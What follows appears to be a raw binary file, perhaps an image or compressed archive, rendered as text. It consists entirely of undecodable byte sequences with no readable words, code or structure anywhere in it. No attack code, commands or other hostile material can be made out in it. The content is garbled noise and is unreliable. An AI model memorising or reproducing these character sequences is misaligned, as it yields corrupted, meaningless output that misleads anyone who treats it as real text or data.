�\��\�7/%2���p)��Q�Q������o�)p��I �А�$D xx D�� ��Q ��=1�82 3@�鈘��\�y71 8`*"�$ق��1��z�Gl򒲸xe{!#�gY��s���Ej��� ��X���p4��GX�	�C�'kT���(і����t�vm�ue(v#�~c��en�J?�7�^���s�q��r�BПXw�$��Y`��I����$hC	x��p�y�ș����h��(�Q"��1S�6'
1L�����!s63��;���r3�Fh4>0a )3)<5Y+�s����
���"ZĘ��HLӜ���q5XJ�Iu�5}϶YɁ��J�ې+�fm�8~�v���kȎ�\pX�7����$��$�ؠ���y[��(0�ʀ�[�$���� C���M��e���������)�$�_�6D<�q繦�4 ��3&��s�D�����w	��i4����k�=(&��5�����xG�!P\P*B��D9�R�>sb�{�GW:dZ�4��J@k� �9<V�e��u�y�f�^~�7c�~d	K�� ~-��^�c�ygP��%p�
����B` �ʠ�[�y��ș�)$�:�xyW�rPCN��3@_�ڡ����p�NR���_mu"��R�j�Ꜳʳ��@wV���	;s���+�k0����q�5���3HZā+3�CI�F�6�a��U:�擶S�;�����rt�;�M0`_P�ٕ)z ��T~[�zs�7qn��,�B������q�Ȁ ��0�Y`p�;���~pc�ș���U�±�L�B
P��3���9�1�2p�,롇�Y�������mS�sUN^�����i~u��i:
Q�!cV�`�k�@��*��7�Gz�ùE�2|����5�sY���z ��w`zՑ�ߪ	�j����J��FaZ�W�I��+]Ǽb ~�6j�S�0v�SgK]�,@58{I8
��z9B�`��x����,,�f1�	J���jA�� �z�?����C`p9��LrA���Le�Q��A��z�)����ڲ��)`�T�Q��W,�G��ӫ���;�����;�j�'�Pk�~��f��լ� �.����7*i;������$am�l�&�<�fC	M����:��6�8��8�@, ���f9�t�e���v^��n�B{�0#���+�n�"�PÈ'�[P�vpLO0ؠX�>�x�3�Ih �xuN��B�����%�W,��S��l���y���Wc%���ƶxO7�1��	��F�
(���3D�b m=�lȈL? !\z ��s�Pٛj.�������(�1&���|{��6u�Vr��K�|\`��v�T�,B�+r�MxP����;�x�|o�"xc8�E�h1/����͗yʨJ򈠳E�K��x��̀��,R �#K$R �@����$&۩��Θ)�w򌪇�y<�=�ϱ�Xe���0+5JǾp���14��[+�{܉da�3*^�-t����a�PHBv4�s-�.pR�}�u��v��+ 
	 �tS�h\g���i'�\�\����!���Ӈ@؍���R�$�+�]la�̌��REhQ ޅ����sU�zW�O ��\����6�$���<�,�ֆ0c}�I]�E"�?"_彲x}{m����Z���}�3Uӧ\�����qF�6Z�Uٯ�m��F݃�pk[���u��۬��EzZ���P�=*�,=W�	�[�xY�R�)��6	����@L��v,shn�-�e�A0�>Ԣ�pNYݧ�Q�Пa[�ۀ>�^��hр�|K}�}��Ȱ��n���|�j�x_���xR��4��#�S��M�ᓧ�Vg=`Di��=ZzU�%y��F�,>�2�M�B�(C��:��I�?�PŊ���YX�ه5�QQX��XN��P���ۃ(�.���50��
��ټ1�m��+��v���jn���=KȄ菡�	�է������x.���Hh���Q�
����,P
����  �鈗vq����
�� ��c �xעn�Z���h��:����_=�y�;�鼯Nz�ٝ6�/�z����P�!�۹�ٸ���zb7w�9c��RY�][\�OF�E����[*�͎���ׇ3��O/ I`(�}�Dc��=����7!A�d7�zAfԏ���X�l�y�[���� I]��:Qk���r�]5�_pyn �pो8���)?�v����V���������y��&�%����[+^�A��B��d�M�&
��U����dUw}st�ݮW�Mk�Ud'��5��u�+P.�7g�����~�N���侷��vO���,~hθ����G�������WA���2QQ~��AOBAAXXL�������Q�&�x[�O�2�������A;�³W�OR�c�

2ϴ2۴3������߳����3�**�����	�!@ !��?!f�A�a&
#(H�X�O��d��х��.2��㢤I��L�����J2�@�柚8m��Í��Y<3��$� �H3�ĠeM�.�@�� -h��a��%
�Jv�E{��P�h���r
Ȁ�\���C؊W$ |"Q�Lݝ�ǘq�ŉk"��r�?�=z'�;O[N��:&�9򊉦N������ۂ�q#��êc�8��|+��-XXX���l�8���Μuz��a�[��p���+0~߳��K�����ri��D��0j��*I�*���H ��FK.��R:ɕ�;>	�GZp	�QJ!��LJ4E�T��@V�h�Vx}h��ŖOnq3c[kiA��xi��^�8 `��a�,�Pcq�� J�B�,�]��f�yG��A@(�`A�,�+��ѝ&$�b�3��V�	���	1���*���J*Bw�(cf2(�;��� �
�s�Y�ͤ�h��7֙��t�lGK�Z�]&�q��=����,�)t�{��C���E��	e}�߀O�ī "����.x�P8^(΄1fR���!RI(�TT ^e�6p n�Z��W4\�kFe��D;5�H�[�u�\k����՗&Y v��P.)�X�N¤cIZ)�D�@aWj����	i��f��p����
��y�k`�),�&�1ʤ�8��!�3���	�%��9N5�N��3�z�N�����TS��=��57Z��� ,�*��1�B�b�7KE�m��0+�l�x����4���;��F�t��ڲ$#r`��G���]�����*U��E�Z4�傾8���Y��̐�@��	���z4v�c��	7���cL(n��C%@�q0ufB�����'��gd�lh����:ȏ��x�<,�qт\���<?sETo�uR�Su&M�-]����*ALaU��B2���s�i��6��� n#�
��u�A�$B��'������O,4���.H�t`r_ACG�"
@�]��ZW·�dp*�I�Ņ@	(����	��*V�!��(�N��]�$���x�7pS
���h[���ޘ>ax�L����t$j�Dtf�+��g~����G�B���k"5�I�`S����� ��i��&@	@r�<*@��c��vD�C_�#�h�nԜY�27��� �Xt9V��&	����1��E���Zt�@���&�#p�8�yL5��%K	&�4�t.Bn�Y�M&��	Jh����~l`��ؤsʰ�vC(}���=�YJc�n�<��4.��+Hѥ�z�%{$$��Lt�9RxB�a�\r�Ż"/�<����D$�'��4��P���N�r�l��6���M��T�He�T�$W�U�C�bK�x���Ј?��R�e�
E�y���1X����5K	E�ɽNH�ii.���2�Mm�![1�kI��X_��
1��L��J�kp'�ZϝLȯ&��I�%�Du�c�;.I1�a�@����N'� ����l��q��<SF�����)�'�7EC۩xHQ2?m��Ǿ񅔦ș#�LӚe`B��i�F�T�`
j��(���>��Q�>�hĸ��	Ѫ,�"��mDp�Br�nP\�
�u�&��ʜk1k�J�pq��_���Si�H��2� m������R ; �`�]�+�W(�x�{)��A)��I�������v��� v����ʙ�����B�فHY0�>�dv2���8fM�ϥ���!���L#�$�(
&J���P�A?Qޯ�����ǵ���T�,�V���V���h���Y��i[[w��X�%!���jI�0P��0�q�%�@1t&���-w�ׂ(�a��8	�V�2mM�*�mUP�e4�$�Ǆ3�A��N�S�Œ���&d��!ē$�����0�Mo!!�-ϩ޵�MF_��\XLe.<13Q ������i��-�
L�Oϡ��F
1mB�8���]���):S�L���haLz�NyR�*Z0�c�6�j�zZ?��E����N����\��pu��8̖h�s�_?�u���_�&�@v$;[��B\]`a�(aof9���!�n�A���[�Eb�`@���cYES�uU�a LP�)t��!��FT>�x&nS��ډ��Kx�\���r2���Q����s&�ިl����t��P�~`�ΌsjD� ���ҞQh��#S��T{���Q�|�5�G�5!UA`l7W�`
O$���rW��62m���>� }�n[��)�������G�w#l�&�&v�@vV t�٢-�Vg�p��u��V�L�� �wzZ>�M,�{�L��w�xU�OqP/P��d�&F��;�y:�	t���Q`&U
���\mtor�z��	� �e"&�۵|��{�P39E&�|~ P\��Q�S�Q	� r��?,��_J55՗ر)�����zs3�5�# UxA0_p+�"�ja5t�8�6��H���tFj*A��.�!�5 O=�Y|7l�F�bl
(r�/���.3j0Nw@N��V�W�w �m��,sA�`��Z���łEv1hx�%%�[OV[�p��@y��o烝�y�%��{��{C��!'�Ce��<�SG��q@�z۠4� �@[���{��	��Q�@)�@ TXr�$_�PHL5}��},�I�&��s&q��v�p{�5�בM6�_�5���s�D�Q�A+�P�h�j��?TaЉ�W����Ҕ	�v�h���d��ͤ7�"y` �N�Xⴋ�eW|W/,�w!"�WȖC�\�C�B�O�qE� �E��$��n|�����uz��1��\/�u�]_XS��Hu�%g"=B30Cf��	�z%���{&����(�!f�(HR r��&�!_3�|�d}�T� ��	��^U�&ݗ	=p����p*���c�U�5G}Q`�HG@gc1PV`�,	��UMD "���1Cn�.�(�Ғ����(l�����zU�N�Cahpj0�j0^i:a	/xW��4k�Nۤ��䖨�:�KVn:�Ub`���×�� T����y�I���	=��x4���d����>�U
[3[���AC
P3�S��q9|�Bg��ɣ�ٱr�qxT��Tp��)m��� �u�����	{��1���_�:w9.i�k��faN3I9y���C��,�jBwM`L� ���7QB*Ø	¦	�� ��(�yA\9N[Y��M<$���ށ�D�<6����u��N�p$
�VD1ij0:;�w�Q;�cPR�nf�%Z������%cxEX��7'C4T(4O7��
�2�c�47>��q��	^(�u�3�$������U�r��)�*m����T#���@��^jb`�J"�$HRi�6~���)�U�)�1)N�$v$�����j}z9�A��6sU��N�nQ�����I�
��c�����8<T��sL��%>a��H���ci) I���C��Ghꌂ�HF������OvP� 1'Pe��yT۫u�X뫖Y<Q�mt(˃]��`{�ǰ�0|�)�|�'�$�CJR� �4����,�)���!�����>�K��]:�y�3�*�"6[$y�@H�Ԉ�-˒^a{��
�˓Ay��.���)/�X!ܰ�#;v��r���K�5CѦC� ���:�5{��:1��lE_�Q��hd�[$b�E"�vY���Z�Q@�y_�\�=V{�W[��`�,J(md�0�>��p{ԃ26�z��1U�)yr�4�	 }2&)��y�e �W�����q����=��K"�I������J�4x�gjd!0�����ǈ+j����YP�_Q�?𰔸t��K1�NM���8���$˨��f���UP)r.^1�v׼�"�8��h�5I�/m��:0���wE]�Q�n૾�j��=����2�@�u�3&��p2�ݓ	^��pq�	��($��p��,��P�T��4}�Ԥ2��|?��#����w�1(�_+���ir*��8̒��)��=<`���'��!�t�4�P�pu��Ĵ��c�%� �UPa�Z�) #�2�G�+!<1/��N2�z!E50$?̪�a�,8��0��盍��M�Zk�����൙P��y��{R�26ö�zT<ߐg�1zxK93&�Gz���,��Ԛ�&��$g$l����i)�����~�|"ԉ�9�����ʯ�i�+���3ܓo#�ǋ ���ɜ�@�@|�Μ�iC�a�ۄB(��&�8lP,�j���y � Y����2K��`M7�w�!k�D(���Z~�tx!P�L-�n\��%��R��&Jf��Ї)��~@�5�q� W`�O '_{ɏ��d�$E ;s�8��T�'��ɭ1&�����)9P �ͮL%�R 7�)А�>-�@ Ԃ�ʈ���� �������Oh��Pm�=�`�B̡����Y=��[m�.���MLщYGa�K��J��Q	�hgk�|�)�e%�E��;�{W�$/h�ȸ�Y��k\$�9 	@[�����J�8���ء��y��/��^�ٳI=�#H�g` ��>�ڇ9���(���ϳSX 9��:��<=u��6�=��I=��Sʙ��)=�������1ݱ���P�ʽݖ�rLx?P�C���(�5�k��}�U�isZ�9t����=��ni:!f�*���)PYv�,S�8�����,*}�-�K�5a�(0:����.�EeԂ����8~��!6�`[�o`H&/�����z�~�\R�RF���;��C#��r�FZR����
��C�����(M(;�
��фTr�-T���2ݷ��^M�N
�~�>��#<�B�g޸�m�ϰ�����)ֹͤ��v]����������ߗ{KKk�I��"�����������ʹ�N��@�����#�By5�JD�M�D�����˙V�sIE���v�;b��)��0�7� |&�<ѓ��g ������Ƶ%tڲ���2�=&�{�$��|T^�\*}��?M���J5�`����� �s����[�5�z�s٫�����a���`�y�"]a�}�V��k�t�"{n�	j/�����i������3��"��$o)����1�k`M���ܻ:D�P�{�1�&ί=�U����B�g"]�P�)�	��
)��`�;E�)�Q�\D3I�џP��P(�{2 jJ)�I9 }�h��G���r/v�w�g*�	�� !����+���+54�������.1��������?�����h�)���kk�J�ǮE�""�ͮѮV�rVJIJJZk.ߦƈ}�����������C_\M(_85Y?�Y�YZĀҀ��.q��0���@@����1�,��h���hR�D ৤ɓ�`	dG!N�1��̒L��<�O��2��"�>?Ṃh�͝'#�a�C&	N3ʠ��k�\eD��Wf�(���+��ֲ�����s�����D/A4���`��xp�!$G.�c� N�X�5J͟S.F�����4"Ӱ �Z����r��D��fN�aЖ�SoNE����YY���Y��Mn�w����\�묪��@�<�|A�O�eV��IV����� FS�%QD��x��_����`�LHu�M&�7�I� X�0T:?��IG���A�$UH�D���%r(������UFb���'�Ԉݍf͘� Ұx�{-ї_�}��qrd1�Xc%��#���	&i�����˗��q�7��Mi���k��Rl����.�m2
)����M<�)�Gp�w��Q�"`��s��)Ou8^��'�$�];��y���?�א�W·��Q��z�qr�$�Ld߬1��Fc�
 ��	����'Q\�ıL9�ǰ�*(V����"7�cµ[<�"���Be����[▄�����WM�EW[��4���/+L�Ko>�0\ �(H�+�u�4M`K���DQňq��}�&��@��uv���,�4�Ieh������Z�ɜZ�\�ܥ'M���n��L��¹"('F �p�R� '�Z�\�^�ݣ��)'��#Ol�B>�֠s4���'��Z%%�*M'�'�+'T�����*8���"���A���rr�����~�W�L=!.�խY"���Q�!Eb�{�s����u#��<V���{Y3���u�;�Y@�Jh�|�����IVL#r�dR�Y�����^~)~()Wp@����*��\��q�������q�g#b~)k �1��'���a����B!����<&���}�k��*��Lm��P[D�)��G����s	*��J�sHD^�������v�� ud&B�Q g0l!
��J�4�%��D�;I}�BDW��[8�LF�	e�$F9 QLnb���%������sh����A����_���Y�5/8r,k��\���?(��$��&F1#Q�H�sL$�`%T�G��ٖ�4��������X�>���5��Y)IY3p�=�
*���)����!��}"�m����?L�����t����r:�(����5�G�J�6n~b�i��ZhI��ox۞"��5"����'��Ñ��d����(s9q&I��?��4a�O��ŋ~ �]&GƊ��_i��撻v9�+5�]�R��vb	�;�;ݵ�g �fzH4����81� �Iث���i�TF�v"Y(69� `��Xj�V�N�<��v���d�) ���Fj���3��0p� 2�1�V���X��96�@)�6��~jf��Yf��˰pTݛ���������l4��+RyF���v�	aB�ܴ
��m�����?��t�])j�ձK�Ջ�p$��"bwiW�ȣ�����x�q��3���)N��ӿX̻����+���m>r3o8�ʙ.urM�Ta��4��M�l�+�ZXV��t�RI�	S�A	X� ����%�K{15fnp���o��	�`j����H`��L��M�uў�C���qz�z�uJ����l��yDAW������~���&��k1'-Vpd��@\UP®&r�)�p�,��O�S��@��tT�؈�.M3X`��K�����ݜ:2�����H��˼���	A�	-�ld�o|Qc���A}k��Wg���#�4�ER�DK[�R�ذ4$�Vg��8�l`��&6J�ڸZ.9Ls|8��A ��`)@C�kXԄ�m ,�%Ʃ�K��!���m��/��:�'�`B�a�Z�Ma�j'4�)�$s:�[�`PDTp��\��E���"e*��h�nGk�.ak�#��=pݩ��'����L:	��+���g���bC������qC�&=������/i ����©��әl`�zr����X�j��I`�X�����tM�6�AZg���9&~ !$p��h@�>�y��8�F����Ȳ�aw�	m�����o?�E0�	!`�Dv���T���b��<:ĝC
d!C����L�[GFTY/�pq�PW���()�@�G��v�u:'r@�!���Hw�8�u�
��t	�!6e�sx,�=S*�G�2��I��wta�7�`����Y	]Q�r���E�V` *�h�@k�!�`d�t�s��V��Ó��1�^����B˅���{pX�M�qv�T���B��q1v*�7�F��vw���^6w��md2`�e$��u�[eB&P��в8f�f:Hy`�x(a �]��y��F,5\b���Wzǣ��5^�$�]��<�1�HEbq���#5�^�w7���h%�hOe�W_�3U�|6�|N�U.�>��Yl�?�C
�~y5�"t��V�`t�gL�(���(�QV�t�HPdpVW�(��������������%T%Q`�Q�^��{C� �aY�R�X�h�cTQ���r�I�8�ǂ���J"�3y(X"9�	��.�d�(2�FX0oa\���"@wƎo��z���S��$��]hg�$�T^��^���b� r�}�|lX_�
y�Gs�W������XW�J�X_�?�#&brKI ~��Kjej��j�~ɐa�k�Dk��{�pH������������J)�^�{��1�p�	��} !+T�����u�Fh8�h�Bxed O�^���Ex@8d`!^�!�`x>X9%8&#�(9��p�;b�,e/��#3����ó��p�'pO�epG=㥁
@1t� 85{��$��S�	�����H_����*��)gHr���Y���h/cXҰ��� ����UO����^�!
:7V*�`��4-Y�qW��Ј�t�С�Hx����(k�7B9�A�H@�`������XN�U7Ć7��7�⋱����NvH^@PddW�<���nny���ev�	@�B�X�P��9�L��=��7<�@��)�����B@�yn�R
g���p�A�0� =�I{��]�	�)��pcH� �E���)1�r^�TP�=�vr��U�A��h��U�I��_���ő�A�l�J!ِ�Q������#�vj��`�Ȝv���܀��`8R����w�I��	�5�깞������2}�QC^9]�Z��f��J��_v���o��	Kv4�^�4H H!?��
"�mzy�o�� ڎe!jq:c)p��e���b�P�����T��@0S�c�?�G`qE:���4�L^�S�4��u$K
����	�^���v�����P�-W�5��&�0�_�Ii��u�I�?s��.��5���ad��	6{���Dc�~���L��W�������Hɨ��L� ���N_٬�d�l4�*�������	j�EB�"H�[�C��:9�Y��N�r!�W(�o j��"�z��]�J�y�Q�zf�9�<Q����(&�5E��ڮW2�'�TW��ԇ��*�\��J��h�*s�`�	#������4�	K�GCAzR��r�����;�W��Y����6��'����i�*�
H�u/6����d��yC8k:��g� m� ���	P� R!���I�-��OK��" 1�bQ�#'��7��xY;�2j�Nxz����z������C�s�<GqD�$�Y+���T	U��
��>.g�|���Z�����fJ����@�xGÓ�Pk�a�j��ؐ��(�+�7R�P��k����q0 �W�����qw� 6D�\w�;����K�%���`PG*�x`P,� :�&�+A$�����C��nN�R�+���p�!QϚ��T�$�KZ1}�Hn��@����
�+Ȭ�HYX�_��R��0������WZUַ��;&1�0�~{?f�/��i:�'�}.��e���T�~�`[cLI�U�a��AyQ��:k�$PZ�����M��"�y��!��F+�@������J|�A��Ĳ�O�dc<-ײ��-O�!���B�9���S�.X�A�۩^�p>��]ˬe�0��g�����H���ѿ�w�x���R��귵)ɬ����_Ź�PJ��η>^i{h���5˺�KPgV+������L��4�*Qb�I��`u����	z�x5�Fݨ�ܚ�%+������:V��<�ּ�V}�>�`�H�`�[�eˋ�<��Q �«�Mx��R�N�PQ˽~i�g�#��z=�(���[�e��pWx]م$l�ƈ@�?ZCjА��5�� l�����eB���| ��(J�>0} ;��]X��^��
;���+�#��'�s��+�t|eV$���9Z�-PZ���ǉ�k��I0�0 �0�p��0��ਓ�L�1E�:����|�� e�x!?1�Y��i}-P��2,�	��Cp�P"Z�a;�+u�X[ � �'�����3^l1�ea�蠤��La	4�?��&,�ڣ�?��	�P]��T_u���J�lb��s�4.�`�]k�}��ۉb��������3-�L6M��Eb$�$PbP����
t�������b�H��ؽ��D�908ސ���[�G����6pFB �?;�����Z��e��Y����7�-#3��~-�X+�Ѱ/��N^Y��S�>��8e]l�y�9��H���h�d�o(��'�©���?})4|��q���J��%�����2��Wz�t<k�6³}�!\�J�0�ĭ �@�>���(0t�X~�P������ҍ֭�A�Bɖ滘 ���p>�s>�Ë8l=Ω*�T-���
�ERqW�����=8���>��D��� g�/6�5� �����	�g�{�HZ{��q=��u�'��:��P��N'��i�'1@�Y����U"�%�k�	�����^츌������{�L(<�G�tڑ(���N.�#˺�к-�ʟ0� �Y���I C��+���S�`�pm^������C��:�hyQ>+qN�V�E��!`���9� �t���^�Ǌ}~�	*�]|�<>�0�I����0�k�+����m_ _R�$���Y�q뎒�������>�V��?4Jo�ߡ�5M���a͎`�ع�+6X���͓�2+pMnX����d�O���t  j��2]At ݬ��/��T��		==9�&���^<�����xQ�A~��~�Q�����W$LB�2`,�,�����c
�9Ǯ��������Ѯ����Ӆ9>��>>K�D����>�����D�ˈ�!����Y.h�O�ACY�p��O�?4"V�H�E2��1"�G ø��P�)�0t���5J�h63#�>8s�y�g�?�
͠��ј�(* CS��t��I�)�54R,�Ђ�W`� ���YBdc�J�$3�9�3���J@�"k9zIb���Ug�C��)?LR-C��I�P���Lذ?Ǝ!cG:ًҨ���Fhu�?c�-���o�-[���8C!��K-�=�����/��2xp��� �{t���--�W&F%Y�?f_f��v�(��L�r��/�ٳ�N� 
U�PDa�AQI��C���NTU�.4A�[���Wh�U�Yd!�	����6�+�B�3�GHp})s5�i�A.�v�!�m
�D*��D2D�E����/�2�g���q\v�4���H#���0��9�0�=��<��Y\�� c����u��B2�b�@��Pw�5QAx1(�by6ePAG�מ2�"� D�R��K��h�S�!����DHF��Fͪ ��(�`���!Ne��d���ֲe���a��A�F���=Up�F!/�4��Y@���PX+A�)ُ�z��.�q�!Ɛ��� �%i�\@��VH�Ў��8��2o��̀c�p�ܞ����VD�4Y|�2w(y�£��pधʤ�F�Wr3�"����R!/Ŕ��O��L����D�* 1�Q��G!x�}
h�y�f[� J;х##�!!$2[H��$K[-,e/�2���_��H���H%�/=�K��X�G�8��`�?.͔��b�g����δ��2$C��l�29�0�
�2�h=׆$�Q�������3棧�$j!nRPA�&�|I^}3�LFP���Ӆ��1j�+.��E�5?H�~L��`ҹHu2���-�t�Q[ۇu�R��M)[K���Mj3ۖEy���WLt ��(�@������H9�C�r�#u!�(�f��F����3����t8$�`�;gܠ���R�	B<bF�:��F��sxc� B	1��cx���1i��9+Y��1(B��gہ�w��R-�'1z����gS
Q� R����+������@;I��5�Q�c���i~V��4���JUD��E�� �+�J���@@�r�@I��$�!	��ËpI��"t���E��!�}�Q2P0�_.�f.�@Eh�К/��vD��܋��s�v��g���b�Nw��  t�Crn��T�9��
��X��F@��;C�!<��(�4tPe4ߣ��T�	���!Mu*�Kg$q�}FF��%E�e�&$)�0%ED��H9��~g�NX#F�(3Š�=����\��ªR�:bhd�<���7WB���T���0�Gu�-p�#��6�U�lF��ޤa7��.nF�v�\3n(�,�S��eF>��We�@6��Pa�c�a
;d!�����p�ӜtW'���7Y���z���Jx�+j)ZQ<�>o䏶.Ҕ�����!�T�=�"<��Fm6��(!U�^L��Q.>9C�t}�T�Bj���hKdf5
 �LJ��EJ::��'�*Dɸլ��++�e.	�˰�򾅨�3�0��@\}���i�D����3M%�RN�m�����ߋH�t�Z)K��C�q�g�P�`jDa���u����!4�x@���ς���,9�%�~��:H>#�d�:D�޻�u�p�_=�)HO�4�Ԣ� U�r�QY)(W�����6�g�Y�Zr�щ4��@�2 [��ڢ��N-D��D�QC�����j�r��mx���:�f��C��xZ���g���`���v�6O�܀����g<<0�gŜ3]�[�bB(��ˈg�ac��u�l�i�0�VG�g�8���މD�#�t@xIn(!�L�(��TZ�C��Im��ZX�H�dz�V�-[�ІHB`�(�3�p����l���(���;5}�٬�����`nu��vjd ?�L�������	~�h������/g�=��/�s�B��0��.u���$�:���I0#����`�E���^�ۍ�_3�)fcs�!⬅���Ƒ�1���:hK;wv��f�����iM�Ȭy��0~�ۇ
��	}o�U�;ߩp'���g���JSp6o�
>܁^����o�V�jV��x۟�~NX^���/�����I�q���Q\�)|0�������,J�ETC+(j��������y1���{2����h��x��+7���?�ݜ0/
�ag�?�R�����j�I50�k���Z��������d�la'��gwvg� *�0k�0g�lgP�Y�C'�am 5Py7�^�7~�z�n����2r&p8�M�x y��R����\fy(�o{�vRD�Fm$�Bz��+q[nP�q�%���<�S^W��!����6R���2~22�CF(�1�aE�!5�-��s}�L6ٷuJgW���~H~�'�;��t~��~�h�pb��! �P��/V��%����
0�u@�@�m�P56Y���CD�g��f��p&6�p��c=V�PM�`'�VxZ��wa�����G�wne�n3�.�n`�Hz�z�#|�Wrړ(�4D8I��A��Q*�2!����#���{T�f\8]�ƅP�[,Ӆ[A��GQ_PR��	Y��7n�J0�G0І��|�bt�
��'"�;z�a�gX|(�HwYpE~*�{���g��G�ʀ~��9�����:/�d�u��c;<9�N�c�����k�H���C���OJ�O�d��*p[	m;�#T4�d�Z� �$�z'Z�ᐃ�z���3\s�B>M�x55ղ�"o9�[�Vr�5|�q�F�qF�]��RH��i�p�f�H�b@)S���ȏ�w|�{f�A8�� r)(k�
	Vi�FVQ�" L!s�ϡ'zH�!F�&w���OG��~�Gv�H8�����hN<9c��W��c�x�G�1��0��������j��Ɇ�Rt�u �FiEy���Emr�0Ƙ�Cr��w��Е�@zN�+�" ��Ҙ4SؘY�e
�z�F�s^��G�G��q�EI�\j�T��^I�����fx�C���ך�47A�癅�_����)�y���C�Y�̀�4�-��9gr��`}X3�+0�5u�P��@��)����ؖ��k>	^���L���O\����0sX�O
`����C��z.a�Nn��c)��&�� ���Y�1ZɘZ7�R(/>3���2�4V�*��ӎG��~����36�3���'!{���S'33EI2cp�����&�ѡ=�H<S�"aJ�f�ףs�J@�&����Ӄ�UM0�� �`��d*�.ǔ�&�P�5��å~�Pl�@v�c���N^��Yu�ד�	��{�E���wJEw����c�1�X��vc�Xl�ڞ��vx��E�������nRm������)k�y�EgS8�A�(1��Iv��*�]01K3+��L]�QG+hF�SG��o��4�z�SP[S����
Q3�z]K�O�z��T�RFT"�6��)oC*-���ɍhxU8�_�Z�ن�g�y� 6.���*c�Pg9�k��P���Й9?Wfz�>y���/���  ��;�:�{�2Z����x�h�����l[ȶ>��7��8'ƹ��%�m�L�FZ��;g��U �4��A������Iq I��^S����E+]:�e�V�>�rLk���߳���=��-ڣik�i�w_�dWU���qʈJT"�!A:��	4l��G2�pp���"V麯�k�W��:��Ccp9���P `������gO����v=y��h�й�[m�Q5���c�c�� sXh���@����ˠlD�$�;�;᠟�лh����P}��32r9��������t\?G��n�_�ý�ִ�*�	�Ѭ�zr��� IZ(o[��A��`,��{|Yuh���_�{��� ,KjǙ�e���<U��t�i�*��Nj8��;������ °l���lDGdC'Lk����lm��KPD ��t���G�.���+�󧮀���v�[�&��Ͳ�f2c���&���c�6��c��A`! �5r�Q}3��J�-��[��q�. ��t*��?ڪ9x ʣ�k<ǃ<�	�-��%up�K@]���x���^.J�?�J�ļ�L��k�Z�߶�{ɸ�ҙl[F���P
�x{e<���U�ū�װ�%6vJ4�D}9 @l��!l�G��H��\��8Dk�\�$vO�˓��1s�Y��L�t
�^���L���ɀlȆĴ{&=�=p&\Y�f��ɐ�96�����mvw�5tE\-:[�ʜ�E�L�̬j�ђ�ҷZ��+���f778��F���W����(:�{�Ǡ�e����щL��0A�K"]ȸ�hA��_f��R�{l�
9��5��ˀ�ԛ6mʎ-��p]�̶%�&�R]����¶�԰\ތ Nm��=NZ��jN��/Wy�K4:���G��`Y�T��G	h��;$���l{&����H�����3vn�����5���]�������mr�b����{c�Zқ5n|�k 4�
_������z4pk��(��=�ڮ͍��z�k�H����$��۲�R�!&}ҍ6�\��FS�M\p�ٺ��?Ф5Gz��]"�~���U��1�=D�3�>��R��zNv�������|���F�V�}Ҡkg�¼�O�Q��}	1d�d=������/� �˱x=Y��
�����lo�Y��d��&r�# �E��Y��'��� ��=�"��Z�hQ^��W]. ?��?����ƞm @5q����q�^�xG^�p�-툙�R�n �K�--&��p������l��N��e�;݁�D����-����wk��Wl�7ĔN�Q}+ ����)x>���cDPm�0��=�$L膰 �WUmՉ�[���vߜ��L$[�̀�x2��T�4V�����	N�����l� 
�%K���(PT�&�������0 MF�=��|��D?b+B6�K>Bkpt&�@��>c��ؾЄ�dlv[�e{��4�S�J�n�bmA�_Q���&���� ��yD�'U�}{���O���&k8�g�%�UV,yV�Đ5�]:���aN��UY��Ml��9#��ފ�̧���v�.$0��l�H�
�m�w#x�� �:O����WY���� s��cem�j�O��OX$ŮЁ��������\�!��#μT���k �)411�.��J�J����J1.�N4��w#hh�N#���-�������a���))���?���-�ѯ6���6۰�$���������'͂1������4�4� �%��J�?C��Y�
�$�b	P+͟Bh��j�_q�U�d��
R�Q9f嘗0c�|�r��-i²`�ϝ>{
Qgѣ.W�����)ҧ+Y�"B�  �x��ϑW^�~=���X]������o�V]��I�g
䍵���?%S�U��� _���ǭ�%@�jP<��Q�P����i�F�1�t�?Y\��5�W�Zt�E��{.r/jdI��ް�`���V�;�
�͞ՒUkz��������WǸ�H��4i�Α�I�������[���i�DC��W���'���ρ�����x��bB��CEar���X�Q�0 b$��BF'��d�]K�Ē�J�$SL���0�"�5EDTOA����R�ҔSC*����e�	X�%�X��VbS�cUv�\�-e�],�sҊ��y�I*�ٗ�n-Ff�Qeewb�gG}�Q#y��G+:� 8p�B���[,�8*�l��p'�x�o����%�ׄ��)gJrw��Gsh��@.��r¬�I'�.�m��0�A���(C^��ǎz���7�Y�6��w8��� \B	,�(A���ρ
��E��>(�M �AC�I�����x��G	�T|$0� ��f?.�ND���#���PQ|�T
�qd�F.ُVa�W��ee�^� �hi�^�9�@��J^o����5׌�93E�^{��X������5��+mYV��q�)��u�YT�:������������v��#v������Tj��z�r���+���Jv��
�t�[��+�u�FȠ��j؝w	����|�/��׷95�n��Ѐ�o�h(���8�?_�!����2�w0@��+o�}�# Z�5�Q�D�O�"2p��0f���c��$�����1�o~RD*YԑH"�f��9 ��\���Y&g��W������i/n���P�gv�YQ��lKr
`(��Ai����B��(P�u�XH6qaMh¢���ݢ(��F@�Ct�8��8������[�`�?��(O���Zq qX�U�\� 
 �k�y�d�B��|�:f�CmҠյR�P�1�x��5������ݪh�;=��"Oɣ����w-��$5b"~�Kz+ڙ�Z�0�ŨG+�^�pB$���}O�^�����ի�M"���t�,��J]b��H���ip3=�@� �,M8[��r��9{�

�����ɠ c�Mn�)N�S��T���"1��LS�/��	.���pP� 0;
7)U� ����p��*N��9ԡ#P���V�VY��1�AH���9��9���(htV���(�����+Q7 e`��H�@hP�/�;�+��R��<dHǳ�#a��~l�k �Z����crR{�K_�x@�U~ҫ5eXA�Vf��C�^�֎��*Wٖ��B^毗`y\�v���gX�u)L���$���4u6�4�ЦͲ�mlfc!�W<�aڡ֙�&��(�=W���n�8�g��v���nBd#�S��>to��m*ʓ�Y���jFk��I�j;�$��1F� +Z�X�涛�4����x,��yl+T�H��-z�P\}O� ���W�nr�C�i!�E��E)�� @�4�ISIv�ɫbU}�T��^"��`E��9���5*kmkT|ו�R�L���2WXt����b�y��Z�@Ƞb������|3�Y_�%3�}Ze?ڏӳ[�Hi�y��0���'=0��j�G{8 �ޖ��Ň�L�[��A�(�3�Hg*67���.T��T���-)�#�ѥ4���>�!�d��"�P�lK��ENy��@uY ^#��!EDC�{������t�H$�!X,2i�òb��*�jrJ��(��p]9�����"����%e��J�]�b�X-�lXʹ@�Ĝu�j�Y֥99pg�-SIΠL�iV,��lD({zW-.4�,c	e�
